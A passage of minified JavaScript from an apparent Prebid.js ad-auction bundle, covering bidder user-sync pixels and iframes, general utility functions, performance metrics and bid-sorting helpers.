r={},i=/pt[0-9]/;t.search(i)<0?r[t.toUpperCase()]=n[e][t]:r[t]=n[e][t],window.apntag.setKeywords(e,r,{overrideKeyValue:!0})}}))))},t.isApntagDefined=function(){if(window.apntag&&(0,g.isFn)(window.apntag.setKeywords))return!0},t}(r.K)},1974:(e,t,n)=>{n.d(t,{k_:()=>p,oS:()=>f});var r=n(7746),i=n(3193),o=n(4614),s=n(5164),a=n(571),d=n(4947),c=n(6310),l=n(9633),u=n(286);const f={syncEnabled:!0,filterSettings:{image:{bidders:"*",filter:"include"}},syncsPerBidder:5,syncDelay:3e3,auctionDelay:500};i.vc.setDefaults({userSync:(0,r.deepClone)(f)});const g=(0,s.eA)("usersync");const p=function(e){let t={},n={image:[],iframe:[]},s=new Set,a={},f={image:!0,iframe:!1},g=e.config;function p(){if(g.syncEnabled&&e.browserSupportsCookies){try{!function(){if(!f.iframe)return;m(n.iframe,(e=>{let[t,i]=e;(0,r.logMessage)(`Invoking iframe user sync for bidder: ${t}`),(0,r.insertUserSyncIframe)(i),function(e,t){e.image=e.image.filter((e=>e[0]!==t))}(n,t)}))}(),function(){if(!f.image)return;m(n.image,(e=>{let[t,n]=e;(0,r.logMessage)(`Invoking image pixel user sync for bidder: ${t}`),(0,r.triggerPixel)(n)}))}()}catch(e){return(0,r.logError)("Error firing user syncs",e)}n={image:[],iframe:[]}}}function m(e,t){(0,r.shuffle)(e).forEach(t)}function h(e,t){let n=g.filterSettings;if(function(e,t){if(e.all&&e[t])return(0,r.logWarn)(`Detected presence of the "filterSettings.all" and "filterSettings.${t}" in userSync config.  You cannot mix "all" with "iframe/image" configs; they are mutually exclusive.`),!1;let n=e.all?e.all:e[t],i=e.all?"all":t;if(!n)return!1;let o=n.filter,s=n.bidders;if(o&&"include"!==o&&"exclude"!==o)return(0,r.logWarn)(`UserSync "filterSettings.${i}.filter" setting '${o}' is not a valid option; use either 'include' or 'exclude'.`),!1;if("*"!==s&&!(Array.isArray(s)&&s.length>0&&s.every((e=>(0,r.isStr)(e)&&"*"!==e))))return(0,r.logWarn)(`Detected an invalid setup in userSync "filterSettings.${i}.bidders"; use either '*' (to represent all bidders) or an array of bidders.`),!1;return!0}(n,e)){f[e]=!0;let r=n.all?n.all:n[e],i="*"===r.bidders?[t]:r.bidders;const s={include:(e,t)=>!(0,o.q9)(e,t),exclude:(e,t)=>(0,o.q9)(e,t)};return s[r.filter||"include"](i,t)}return!f[e]}return i.vc.getConfig("userSync",(e=>{if(e.userSync){let t=e.userSync.filterSettings;(0,r.isPlainObject)(t)&&(t.image||t.all||(e.userSync.filterSettings.image={bidders:"*",filter:"include"}))}g=Object.assign(g,e.userSync)})),e.regRule(d.K$,"userSync config",(e=>{if(!g.syncEnabled)return{allow:!1,reason:"syncs are disabled"};if(e[c.$k]===l.UL){const n=e[c.cx],r=e[c.bp];if(!t.canBidderRegisterSync(n,r))return{allow:!1,reason:`${n} syncs are not enabled for ${r}`}}})),t.registerSync=(t,i,o)=>{if(s.has(i),!g.syncEnabled||!(0,r.isArray)(n[t]))return(0,r.logWarn)(`User sync type "${t}" not supported`);if(!i)return(0,r.logWarn)("Bidder is required for registering sync");if(0!==g.syncsPerBidder&&Number(a[i])>=g.syncsPerBidder)return(0,r.logWarn)(`Number of user syncs exceeded for "${i}"`);if(e.isAllowed(d.K$,(0,u.T)(l.UL,i,{[c.cx]:t,[c.IV]:o}))){let e=!0;if(n[t].forEach((t=>{t[1].toLowerCase()==o.toLowerCase()&&((0,r.logWarn)(`Bidder "${i}" is already added to userSync skipping. URL: ${o}`),e=!1)})),!e)return;(0,r.logMessage)(`Bidder "${i}" queue user sync with URL: ${o}`),n[t].push([i,o]),a=function(e,t){return e[t]?e[t]+=1:e[t]=1,e}(a,i)}},t.bidderDone=s.add.bind(s),t.syncUsers=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:0;if(e)return setTimeout(p,Number(e));p()},t.triggerUserSyncs=()=>{g.enableOverride&&t.syncUsers()},t.canBidderRegisterSync=(e,t)=>!g.filterSettings||!h(e,t),t}(Object.defineProperties({config:i.vc.getConfig("userSync"),isAllowed:a.xD,regRule:a.oB},{browserSupportsCookies:{get:function(){return!(0,r.isSafariBrowser)()&&g.cookiesAreEnabled()}}}))},7746:(e,t,n)=>{n.r(t),n.d(t,{_each:()=>fe,_map:()=>pe,_setEventEmitter:()=>E,binarySearch:()=>yt,buildUrl:()=>at,canAccessWindowTop:()=>G,checkCookieSupport:()=>ze,cleanObj:()=>tt,compareCodeAndSlot:()=>Ye,contains:()=>ge,convertObjectToArray:()=>ht,createIframe:()=>ee,createInvisibleIframe:()=>te,createTrackPixelHtml:()=>Ee,createTrackPixelIframeHtml:()=>we,cyrb53Hash:()=>ut,debugTurnedOn:()=>X,deepAccess:()=>c.Z,deepClone:()=>Ue,deepEqual:()=>dt,deepSetValue:()=>l.N,delayExecution:()=>Ge,encodeMacroURI:()=>Ie,extractDomainFromHost:()=>It,flatten:()=>Te,formatQS:()=>ot,generateUUID:()=>R,getBidIdParameter:()=>D,getBidRequest:()=>Ce,getBidderCodes:()=>Oe,getDNT:()=>Je,getDefinedParams:()=>Ke,getDocument:()=>z,getDomLoadingDuration:()=>Me,getParameterByName:()=>ne,getPerformanceNow:()=>We,getPrebidInternal:()=>S,getSafeframeGeometry:()=>Pe,getUniqueIdentifierStr:()=>k,getUnixTimestampFromNow:()=>mt,getUserConfiguredParams:()=>Ze,getValue:()=>Se,getWinDimensions:()=>w,getWindowLocation:()=>L,getWindowSelf:()=>M,getWindowTop:()=>W,groupBy:()=>He,hasConsoleLogger:()=>Q,hasDeviceAccess:()=>Le,hasNonSerializableProperty:()=>vt,inIframe:()=>_e,insertElement:()=>me,insertHtmlIntoIframe:()=>ye,insertUserSyncIframe:()=>ve,internal:()=>T,isA:()=>re,isAdUnitCodeMatchingSlot:()=>Qe,isApnGetTagDefined:()=>ke,isArray:()=>se,isArrayOfNums:()=>rt,isBoolean:()=>ce,isEmpty:()=>le,isEmptyStr:()=>ue,isFn:()=>ie,isGptPubadsDefined:()=>Be,isInteger:()=>et,isNumber:()=>ae,isPlainObject:()=>de,isSafariBrowser:()=>xe,isSafeFrameWindow:()=>je,isStr:()=>oe,isValidMediaTypes:()=>Ve,logError:()=>Z,logInfo:()=>K,logMessage:()=>H,logWarn:()=>V,memoize:()=>pt,mergeDeep:()=>ct,parseGPTSingleSizeArray:()=>N,parseGPTSingleSizeArrayToRtbSize:()=>$,parseQS:()=>it,parseQueryStringParameters:()=>U,parseSizesInput:()=>P,parseUrl:()=>st,pick:()=>nt,prefixLog:()=>J,replaceAuctionPrice:()=>qe,replaceClickThrough:()=>$e,replaceMacros:()=>Ne,resetWinDimensions:()=>A,safeJSONEncode:()=>gt,safeJSONParse:()=>ft,setOnAny:()=>Et,setScriptAttributes:()=>bt,shuffle:()=>De,sizeTupleToRtbSize:()=>q,sizeTupleToSizeString:()=>x,sizesToSizeTuples:()=>j,sortByHighestCpm:()=>Re,timestamp:()=>Fe,transformAdServerTargetingObj:()=>_,triggerNurlWithCpm:()=>wt,triggerPixel:()=>be,uniques:()=>Ae,unsupportedBidderMessage:()=>Xe,waitForElementToLoad:()=>he});var r=n(3193);function i(e){var t,n,r;if(Array.isArray(e)){for(n=Array(t=e.length);t--;)n[t]=(r=e[t])&&"object"==typeof r?i(r):r;return n}if("[object Object]"===Object.prototype.toString.call(e)){for(t in n={},e)"__proto__"===t?Object.defineProperty(n,t,{value:i(e[t]),configurable:!0,enumerable:!0,writable:!0}):n[t]=(r=e[t])&&"object"==typeof r?i(r):r;return n}return e}var o=n(4614),s=n(2200),a=n(8792),d=n(8640),c=n(265),l=n(6475),u=Object.prototype.toString;let f,g,p=Boolean(window.console),m=Boolean(p&&window.console.log),h=Boolean(p&&window.console.info),b=Boolean(p&&window.console.warn),y=Boolean(p&&window.console.error);const v=(0,d.R)();function E(e){f=e}function I(){null!=f&&f(...arguments)}const w=function(){let e;return()=>((!g||!e||Date.now()-e>20)&&(T.resetWinDimensions(),e=Date.now()),g)}();function A(){const e=G()?T.getWindowTop():T.getWindowSelf();g={screen:{width:e.screen?.width,height:e.screen?.height,availWidth:e.screen?.availWidth,availHeight:e.screen?.availHeight,colorDepth:e.screen?.colorDepth},innerHeight:e.innerHeight,innerWidth:e.innerWidth,outerWidth:e.outerWidth,outerHeight:e.outerHeight,visualViewport:{height:e.visualViewport?.height,width:e.visualViewport?.width},document:{documentElement:{clientWidth:e.document?.documentElement?.clientWidth,clientHeight:e.document?.documentElement?.clientHeight,scrollTop:e.document?.documentElement?.scrollTop,scrollLeft:e.document?.documentElement?.scrollLeft},body:{scrollTop:document.body?.scrollTop,scrollLeft:document.body?.scrollLeft,clientWidth:document.body?.clientWidth,clientHeight:document.body?.clientHeight}}}}const T={checkCookieSupport:ze,createTrackPixelIframeHtml:we,getWindowSelf:M,getWindowTop:W,canAccessWindowTop:G,getWindowLocation:L,insertUserSyncIframe:ve,insertElement:me,isFn:ie,triggerPixel:be,logError:Z,logWarn:V,logMessage:H,logInfo:K,parseQS:it,formatQS:ot,deepEqual:dt,resetWinDimensions:A};let C={};function S(){return C}var O,B=(O=0,function(){return++O});function k(){return B()+Math.random().toString(16).substr(2)}function R(e){return e?(e^(window&&window.crypto&&window.crypto.getRandomValues?crypto.getRandomValues(new Uint8Array(1))[0]%16:16*Math.random())>>e/4).toString(16):([1e7]+-1e3+-4e3+-8e3+-1e11).replace(/[018]/g,R)}function D(e,t){return t?.[e]||""}function U(e){let t="";for(var n in e)e.hasOwnProperty(n)&&(t+=n+"="+encodeURIComponent(e[n])+"&");return t=t.replace(/&$/,""),t}function _(e){return e&&Object.getOwnPropertyNames(e).length>0?Object.keys(e).map((t=>`${t}=${encodeURIComponent(e[t])}`)).join("&"):""}function j(e){return"string"==typeof e?e.split(/\s*,\s*/).map((e=>e.match(/^(\d+)x(\d+)$/i))).filter((e=>e)).map((e=>{let[t,n,r]=e;return[parseInt(n,10),parseInt(r,10)]})):Array.isArray(e)?F(e)?[e]:e.filter(F):[]}function P(e){return j(e).map(x)}function x(e){return e[0]+"x"+e[1]}function N(e){if(F(e))return x(e)}function q(e){return{w:e[0],h:e[1]}}function $(e){if(F(e))return q(e)}function F(e){return se(e)&&2===e.length&&!isNaN(e[0])&&!isNaN(e[1])}function W(){return window.top}function M(){return window.self}function L(){return window.location}function z(){return document}function G(){try{if(T.getWindowTop().location.href)return!0}catch(e){return!1}}function H(){if(X()&&m){let e=0;performance&&performance.timing&&performance.timing.navigationStart&&(e=Date.now()-performance.timing.navigationStart),console.log.apply(console,Y(arguments,"["+e+" ms] MESSAGE:"))}}function K(){if(X()&&h){let e=0;performance&&performance.timing&&performance.timing.navigationStart&&(e=Date.now()-performance.timing.navigationStart),console.info.apply(console,Y(arguments,"["+e+" ms] INFO:"))}}function V(){if(X()&&b){let e=0;performance&&performance.timing&&performance.timing.navigationStart&&(e=Date.now()-performance.timing.navigationStart),console.warn.apply(console,Y(arguments,"["+e+" ms] WARNING:"))}}function Z(){if(X()&&y){let e=0;performance&&performance.timing&&performance.timing.navigationStart&&(e=Date.now()-performance.timing.navigationStart),console.error.apply(console,Y(arguments,"["+e+" ms] ERROR:"))}I(s.FP.AUCTION_DEBUG,{type:"ERROR",arguments})}function J(e){function t(t){return function(){for(var n=arguments.length,r=new Array(n),i=0;i<n;i++)r[i]=arguments[i];t(e,...r)}}return{logError:t(Z),logWarn:t(V),logMessage:t(H),logInfo:t(K)}}function Y(e,t){e=[].slice.call(e);let n=r.vc.getCurrentBidder();return t&&e.unshift(t),n&&e.unshift(i("#aaa")),e.unshift(i("#3b88c3")),e.unshift("%caaw"+(n?`%c${n}`:"")),e;function i(e){return`display: inline-block; color: #fff; background: ${e}; padding: 1px 4px; border-radius: 3px;`}}function Q(){return m}function X(){return!!r.vc.getConfig("debug")}const ee=(()=>{const e={border:"0px",hspace:"0",vspace:"0",marginWidth:"0",marginHeight:"0",scrolling:"no",frameBorder:"0",allowtransparency:"true"};return function(t,n){let r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};const i=t.createElement("iframe");return Object.assign(i,Object.assign({},e,n)),Object.assign(i.style,r),i}})();function te(){return ee(document,{id:k(),width:0,height:0,src:"about:blank"},{display:"none",height:"0px",width:"0px",border:"0px"})}function ne(e){return it(L().search)[e]||""}function re(e,t){return u.call(e)==="[object "+t+"]"}function ie(e){return re(e,"Function")}function oe(e){return re(e,"String")}const se=Array.isArray.bind(Array);function ae(e){return re(e,"Number")}function de(e){return re(e,"Object")}function ce(e){return re(e,"Boolean")}function le(e){return!e||(se(e)||oe(e)?!(e.length>0):Object.keys(e).length<=0)}function ue(e){return oe(e)&&(!e||0===e.length)}function fe(e,t){if(ie(e?.forEach))return e.forEach(t,this);Object.entries(e||{}).forEach((e=>{let[n,r]=e;return t.call(this,r,n)}))}function ge(e,t){return ie(e?.includes)&&e.includes(t)}function pe(e,t){return ie(e?.map)?e.map(t):Object.entries(e||{}).map((n=>{let[r,i]=n;return t(i,r,e)}))}function me(e,t,n,r){let i;t=t||document,i=n?t.getElementsByTagName(n):t.getElementsByTagName("head");try{if(i=i.length?i:t.getElementsByTagName("body"),i.length){i=i[0];let t=r?null:i.firstChild;return i.insertBefore(e,t)}}catch(e){}}function he(e,t){let n=null;return new a.WI((r=>{const i=function(){e.removeEventListener("load",i),e.removeEventListener("error",i),null!=n&&window.clearTimeout(n),r()};e.addEventListener("load",i),e.addEventListener("error",i),null!=t&&(n=window.setTimeout(i,t))}))}function be(e,t,n){const r=new Image;t&&T.isFn(t)&&he(r,n).then(t),r.src=e}function ye(e){if(!e)return;const t=te();var n;T.insertElement(t,document,"body"),(n=t.contentWindow.document).open(),n.write(e),n.close()}function ve(e,t,n){let r=T.createTrackPixelIframeHtml(e,!1,"allow-scripts allow-same-origin"),i=document.createElement("div");i.innerHTML=r;let o=i.firstChild;t&&T.isFn(t)&&he(o,n).then(t),T.insertElement(o,document,"html",!0)}function Ee(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:encodeURI;if(!e)return"";let n=t(e),r='<div style="position:absolute;left:0px;top:0px;visibility:hidden;">';return r+='<img src="'+n+'"></div>',r}function Ie(e){return Array.from(e.matchAll(/\$({[^}]+})/g)).map((e=>e[1])).reduce(((e,t)=>e.replace("$"+encodeURIComponent(t),"$"+t)),encodeURI(e))}function we(e){let t=!(arguments.length>1&&void 0!==arguments[1])||arguments[1],n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"";return e?(t&&(e=encodeURI(e)),n&&(n=`sandbox="${n}"`),`<iframe ${n} id="${k()}"\n      frameborder="0"\n      allowtransparency="true"\n      marginheight="0" marginwidth="0"\n      width="0" hspace="0" vspace="0" height="0"\n      style="height:0px;width:0px;display:none;"\n      scrolling="no"\n      src="${e}">\n    </iframe>`):""}function Ae(e,t,n){return n.indexOf(e)===t}function Te(e,t){return e.concat(t)}function Ce(e,t){if(e)return t.flatMap((e=>e.bids)).find((t=>["bidId","adId","bid_id"].some((n=>t[n]===e))))}function Se(e,t){return e[t]}function Oe(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:v.adUnits;return e.map((e=>e.bids.map((e=>e.bidder)).reduce(Te,[]))).reduce(Te,[]).filter((e=>void 0!==e)).filter(Ae)}function Be(){if(window.googletag&&ie(window.googletag.pubads)&&ie(window.googletag.pubads().getSlots))return!0}function ke(){if(window.apntag&&ie(window.apntag.getTag))return!0}const Re=(e,t)=>t.cpm-e.cpm;function De(e){let t=e.length;for(;t>0;){let n=Math.floor(Math.random()*t);t--;let r=e[t];e[t]=e[n],e[n]=r}return e}function Ue(e){return i(e)||{}}function _e(){try{return T.getWindowSelf()!==T.getWindowTop()}catch(e){return!0}}function je(){if(!_e())return!1;const e=T.getWindowSelf();return!(!e.$sf||!e.$sf.ext)}function Pe(){try{const e=M();return"function"==typeof e.$sf.ext.geom?e.$sf.ext.geom():void 0}catch(e){return void Z("Error getting SafeFrame geometry",e)}}function xe(){return/^((?!chrome|android|crios|fxios).)*safari/i.test(navigator.userAgent)}function Ne(e,t){if(e)return Object.entries(t).reduce(((e,t)=>{let[n,r]=t;return e.replace(new RegExp("\\$\\{"+n+"\\}","g"),r||"")}),e)}function qe(e,t){return Ne(e,{AUCTION_PRICE:t})}function $e(e,t){if(e&&t&&"string"==typeof t)return e.replace(/\${CLICKTHROUGH}/g,t)}function Fe(){return(new Date).getTime()}function We(){return window.performance&&window.performance.now&&window.performance.now()||0}function Me(e){let t=-1;const n=(e=e||M()).performance;if(e.performance?.timing&&e.performance.timing.navigationStart>0){const e=n.timing.domLoading-n.timing.navigationStart;e>0&&(t=e)}return t}function Le(){return!1!==r.vc.getConfig("deviceAccess")}function ze(){if(window.navigator.cookieEnabled||document.cookie.length)return!0}function Ge(e,t){if(t<1)throw new Error(`numRequiredCalls must be a positive number. Got ${t}`);let n=0;return function(){n++,n===t&&e.apply(this,arguments)}}function He(e,t){return e.reduce((function(e,n){return(e[n[t]]=e[n[t]]||[]).push(n),e}),{})}function Ke(e,t){return t.filter((t=>e[t])).reduce(((t,n)=>Object.assign(t,{[n]:e[n]})),{})}function Ve(e){const t=["banner","native","video"],n=["instream","outstream","adpod"];return!!Object.keys(e).every((e=>(0,o.q9)(t,e)))&&(!e.video||!e.video.context||(0,o.q9)(n,e.video.context))}function Ze(e,t,n){return e.filter((e=>e.code===t)).flatMap((e=>e.bids)).filter((e=>e.bidder===n)).map((e=>e.params||{}))}function Je(){return"1"===navigator.doNotTrack||"1"===window.doNotTrack||"1"===navigator.msDoNotTrack||"yes"===navigator.doNotTrack}const Ye=(e,t)=>e.getAdUnitPath()===t||e.getSlotElementId()===t;function Qe(e){return t=>Ye(e,t)}function Xe(e,t){const n=Object.keys(e.mediaTypes||{banner:"banner"}).join(", ");return`\n    ${e.code} is a ${n} ad unit\n    containing bidders that don't support ${n}: ${t}.\n    This bidder won't fetch demand.\n  `}const et=Number.isInteger.bind(Number);function tt(e){return Object.fromEntries(Object.entries(e).filter((e=>{let[t,n]=e;return void 0!==n})))}function nt(e,t){return"object"!=typeof e?{}:t.reduce(((n,r,i)=>{if("function"==typeof r)return n;let o=r,s=r.match(/^(.+?)\sas\s(.+?)$/i);s&&(r=s[1],o=s[2]);let a=e[r];return"function"==typeof t[i+1]&&(a=t[i+1](a,n)),void 0!==a&&(n[o]=a),n}),{})}function rt(e,t){return se(e)&&(!t||e.length===t)&&e.every((e=>et(e)))}function it(e){return e?e.replace(/^\?/,"").split("&").reduce(((e,t)=>{let[n,r]=t.split("=");return/\[\]$/.test(n)?(n=n.replace("[]",""),e[n]=e[n]||[],e[n].push(r)):e[n]=r||"",e}),{}):{}}function ot(e){return Object.keys(e).map((t=>Array.isArray(e[t])?e[t].map((e=>`${t}[]=${e}`)).join("&"):`${t}=${e[t]}`)).join("&")}function st(e,t){let n=document.createElement("a");t&&"noDecodeWholeURL"in t&&t.noDecodeWholeURL?n.href=e:n.href=decodeURIComponent(e);let r=t&&"decodeSearchAsString"in t&&t.decodeSearchAsString;return{href:n.href,protocol:(n.protocol||"").replace(/:$/,""),hostname:n.hostname,port:+n.port,pathname:n.pathname.replace(/^(?!\/)/,"/"),search:r?n.search:T.parseQS(n.search||""),hash:(n.hash||"").replace(/^#/,""),host:n.host||window.location.host}}function at(e){return(e.protocol||"http")+"://"+(e.host||e.hostname+(e.port?`:${e.port}`:""))+(e.pathname||"")+(e.search?`?${T.formatQS(e.search||"")}`:"")+(e.hash?`#${e.hash}`:"")}function dt(e,t){let{checkTypes:n=!1}=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};if(e===t)return!0;if("object"!=typeof e||null===e||"object"!=typeof t||null===t)return!1;const r=Array.isArray(e),i=Array.isArray(t);if(r&&i){if(e.length!==t.length)return!1;for(let r=0;r<e.length;r++)if(!dt(e[r],t[r],{checkTypes:n}))return!1;return!0}if(r||i)return!1;if(n&&e.constructor!==t.constructor)return!1;const o=Object.keys(e),s=Object.keys(t);if(o.length!==s.length)return!1;for(const r of o){if(!Object.prototype.hasOwnProperty.call(t,r))return!1;if(!dt(e[r],t[r],{checkTypes:n}))return!1}return!0}function ct(e){for(let t=0;t<(arguments.length<=1?0:arguments.length-1);t++){const n=t+1<1||arguments.length<=t+1?void 0:arguments[t+1];de(n)&&lt(e,n)}return e}function lt(e,t){if(!de(e)||!de(t))return;const n=Object.keys(t);for(let r=0;r<n.length;r++){const i=n[r];if("__proto__"===i||"constructor"===i)continue;const o=t[i];de(o)?(e[i]||(e[i]={}),lt(e[i],o)):Array.isArray(o)?Array.isArray(e[i])?o.forEach((t=>{e[i].some((e=>dt(e,t)))||e[i].push(t)})):e[i]=[...o]:e[i]=o}}function ut(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0,n=function(e,t){if(ie(Math.imul))return Math.imul(e,t);var n=(4194303&e)*(t|=0);return 4290772992&e&&(n+=(4290772992&e)*t|0),0|n},r=3735928559^t,i=1103547991^t;for(let t,o=0;o<e.length;o++)t=e.charCodeAt(o),r=n(r^t,2654435761),i=n(i^t,1597334677);return r=n(r^r>>>16,2246822507)^n(i^i>>>13,3266489909),i=n(i^i>>>16,2246822507)^n(r^r>>>13,3266489909),(4294967296*(2097151&i)+(r>>>0)).toString()}function ft(e){try{return JSON.parse(e)}catch(e){}}function gt(e){try{return JSON.stringify(e)}catch(e){return""}}function pt(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:function(e){return e};const n=new Map,r=function(){const r=t.apply(this,arguments);return n.has(r)||n.set(r,e.apply(this,arguments)),n.get(r)};return r.clear=n.clear.bind(n),r}function mt(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:0,t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"d";const n=["m","d"];if(n.indexOf(t)<0)return Date.now();const r=e/("m"===t?1440:1);return Date.now()+(e&&e>0?864e5*r:0)}function ht(e){return Object.keys(e).map((t=>({[t]:e[t]})))}function bt(e,t){Object.entries(t).forEach((t=>{let[n,r]=t;return e.setAttribute(n,r)}))}function yt(e,t){let n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:e=>e,r=0,i=e.length&&e.length-1;const o=n(t);for(;i-r>1;){const t=r+Math.round((i-r)/2);o>n(e[t])?r=t:i=t}for(;e.length>r&&o>n(e[r]);)r++;return r}function vt(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:new Set;for(const n in e){const r=e[n],i=typeof r;if(void 0===r||"function"===i||"symbol"===i||r instanceof RegExp||r instanceof Map||r instanceof Set||r instanceof Date||null!==r&&"object"===i&&r.hasOwnProperty("toJSON"))return!0;if(null!==r&&"object"===i&&r.constructor===Object){if(t.has(r))return!0;if(t.add(r),vt(r,t))return!0}}return!1}function Et(e,t){for(let n,r=0;r<e.length;r++)if(n=(0,c.Z)(e[r],t),n)return n}function It(e){let t=null;try{let n=/[-\w]+\.([-\w]+|[-\w]{3,}|[-\w]{1,3}\.[-\w]{2})$/i.exec(e);if(null!=n&&n.length>0){t=n[0];for(let e=1;e<n.length;e++)n[e].length>t.length&&(t=n[e])}}catch(e){t=null}return t}function wt(e,t){oe(e.nurl)&&""!==e.nurl&&(e.nurl=e.nurl.replace(/\${AUCTION_PRICE}/,t),be(e.nurl))}},6066:(e,t,n)=>{n.d(t,{O:()=>s});var r=n(5383),i=n(5975),o=n(7746);function s(e,t,n){let{index:s=r.K.index,bs:a=i.S}=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{};n=n||s.getBidRequest(t);const d=t?.adapterCode,c=t?.bidderCode||n?.bidder,l=a.get(t?.adapterCode,"adjustAlternateBids"),u=a.getOwn(c,"bidCpmAdjustment")||a.get(l?d:c,"bidCpmAdjustment");if(u&&"function"==typeof u)try{return u(e,Object.assign({},t),n)}catch(e){(0,o.logError)("Error during bid adjustment",e)}return e}},9128:(e,t,n)=>{n.d(t,{A:()=>b,Bf:()=>g,V6:()=>p,g3:()=>h});var r=n(3193);const i="performanceMetrics",o=window.performance&&window.performance.now?()=>window.performance.now():()=>Date.now(),s=new WeakMap;function a(){let{now:e=o,mkNode:t=l,mkTimer:n=c,mkRenamer:r=(e=>e),nodes:i=s}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return function(){return function o(s){let a=arguments.length>1&&void 0!==arguments[1]?arguments[1]:e=>({forEach(t){t(e)}});function d(e){return function(t){return s.dfWalk({visit(n,r){const i=r[e];if(i.hasOwnProperty(t))return i[t]}})}}a=r(a);const c=d("timestamps");function l(e,t){const n=a(e);s.dfWalk({follow:(e,t)=>t.propagate&&(!e||!e.stopPropagation),visit(e,r){n.forEach((n=>{null==e?r.metrics[n]=t:(r.groups.hasOwnProperty(n)||(r.groups[n]=[]),r.groups[n].push(t))}))}})}function u(t){s.timestamps[t]=e()}function f(t,n){const r=c(t),i=null!=r?e()-r:null;return null!=n&&l(n,i),i}function g(e,t,n){const r=c(e),i=c(t),o=null!=r&&null!=i?i-r:null;return null!=n&&l(n,o),o}function p(t){return n(e,(e=>l(t,e)))}function m(e,t){return p(e).stopAfter(t)()}function h(e,t,n){const r=p(e);return n(function(e){const t=r.stopBefore(e);return t.bail=e.bail&&r.stopBefore(e.bail),t.stopTiming=r,t.untimed=e,t}(t))}function b(){let e={};return s.dfWalk({visit(t,n){e=Object.assign({},!t||t.includeGroups?n.groups:null,n.metrics,e)}}),e}function y(){let{propagate:e=!0,stopPropagation:n=!1,includeGroups:r=!1}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return o(t([[s,{propagate:e,stopPropagation:n,includeGroups:r}]]),a)}function v(e){let{propagate:t=!0,stopPropagation:n=!1,includeGroups:r=!1}=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};const o=i.get(e);null!=o&&o.addParent(s,{propagate:t,stopPropagation:n,includeGroups:r})}function E(e){return o(s,e)}function I(){return o(s.newSibling(),a)}const w={startTiming:p,measureTime:m,measureHookTime:h,checkpoint:u,timeSince:f,timeBetween:g,setMetric:l,getMetrics:b,fork:y,join:v,newMetrics:I,renameWith:E,toJSON:()=>b()};return i.set(w,s),w}(t([]))}}function d(e,t,n){return function(){t&&t();try{return e.apply(this,arguments)}finally{n&&n()}}}function c(e,t){const n=e();let r=!1;function i(){r||(t(e()-n),r=!0)}return i.stopBefore=e=>d(e,i),i.stopAfter=e=>d(e,null,i),i}function l(e){return{metrics:{},timestamps:{},groups:{},addParent(t,n){e.push([t,n])},newSibling:()=>l(e.slice()),dfWalk(){let t,{visit:n,follow:r=(()=>!0),visited:i=new Set,inEdge:o}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};if(!i.has(this)){if(i.add(this),t=n(o,this),null!=t)return t;for(const[s,a]of e)if(r(o,a)&&(t=s.dfWalk({visit:n,follow:r,visited:i,inEdge:a}),null!=t))return t}}}}const u=(()=>{const e=function(){},t=()=>({}),n={forEach:e},r=()=>null;r.stopBefore=e=>e,r.stopAfter=e=>e;const i=Object.defineProperties({dfWalk:e,newSibling:()=>i,addParent:e},Object.fromEntries(["metrics","timestamps","groups"].map((e=>[e,{get:t}]))));return a({now:()=>0,mkNode:()=>i,mkRenamer:()=>()=>n,mkTimer:()=>r,nodes:{get:e,set:e}})()})();let f=!0;function g(e){return f&&e||u}r.vc.getConfig(i,(e=>{f=!!e[i]}));const p=(()=>{const e=a();return function(){return f?e():u}})();function m(e,t){return function(n,r){return function(i){for(var o=arguments.length,s=new Array(o>1?o-1:0),a=1;a<o;a++)s[a-1]=arguments[a];const d=this;return g(t.apply(d,s)).measureHookTime(e+n,i,(function(e){return r.call(d,e,...s)}))}}}const h=m("requestBids.",(e=>e.metrics)),b=m("addBidResponse.",((e,t)=>t.metrics))},8792:(e,t,n)=>{n.d(t,{PQ:()=>d,WI:()=>s,gw:()=>a});var r=n(4417),i=n(8640);const o=(0,i.R)().setTimeout??r.G,s=(0,i.R)().Promise??r.Z;function a(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:0;return new s((t=>{o(t,e)}))}function d(){let e,t,{promiseFactory:n=(e=>new s(e))}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};function r(e){return t=>e(t)}return{promise:n(((n,r)=>{e=n,t=r})),resolve:r(e),reject:r(t)}}},1136:(e,t,n)=>{function r(e,t){return e===t?0:e<t?-1:1}function i(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:e=>e;return(t,n)=>r(e(t),e(n))}function o(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:r;return(t,n)=>-e(t,n)||0}function s(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];return function(e,n){for(const r of t){const t=r(e,n);if(0!==t)return t}return 0}}function a(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:r;return(t,n)=>e(n,t)<0?n:t}function d(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:r;return a(o(e))}n.d(t,{K$:()=>f,LT:()=>a,ZH:()=>u,xI:()=>i});const c=i((e=>e.cpm)),l=i((e=>e.responseTimestamp)),u=d(s(c,o(i((e=>e.timeToRespond))))),f=d(s(c,o(l)));d(s(c,l))},1841:(e,t,n)=>{n.d(t,{Z:()=>l});var r=n(8792),i=n(7746);let o=null,s=0,a=[];function d(){document.hidden?o=Date.now():(s+=Date.now()-(o??0),o=null,a.forEach((e=>{let{callback:t,startTime:n,setTimerId:r}=e;return r(c(t,s-n)())})),a=[])}function c(e,t){const n=s;let r=setTimeout((()=>{s===n&&null==o?e():null!=o?a.push({callback:e,startTime:n,setTimerId(e){r=e}}):r=c(e,s-n)()}),t);return()=>r}function 